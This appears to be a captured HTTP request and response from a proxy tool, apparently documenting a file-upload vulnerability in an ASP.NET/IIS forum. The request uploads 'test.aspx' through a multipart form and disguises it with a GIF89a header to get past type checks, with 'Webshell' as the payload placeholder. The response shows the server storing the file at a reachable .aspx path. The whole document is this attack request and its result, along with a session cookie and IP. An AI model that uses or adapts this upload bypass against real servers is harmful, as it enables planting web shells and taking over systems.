 Raw Params Headers Hex
Accept-Language: zh,zh-TW;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6,th;q=0.5
Cookie: site_825356=site=825356&ip=49.80.188.72;
ASP.NET_SessionId=p43oxyxboxte352oaf5fufjp
Connection: close
Content-Type: multipart/form-data; boundary=aaa
Content-Length: 396

--aaa
Content-Disposition: form-data; name="UploadType"

UploadForumFiles
--aaa
Content-Disposition: form-data; name="FromID"

22
--aaa
Content-Disposition: form-data; name="FileNo"

22
--aaa
Content-Disposition: form-data; name="PkID"

22
--aaa
Content-Disposition: form-data; name="file";filename="test.aspx"
Content-Type: application/octet-stream

GIF89a
Webshell
--aaa--
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Thu, 06 May 2021 16:22:03 GMT
Connection: close
Content-Length: 58

/LocalFiles/CustomForms/files/FromID_22/PkID_22/22_22.aspx
? < + > Type a search term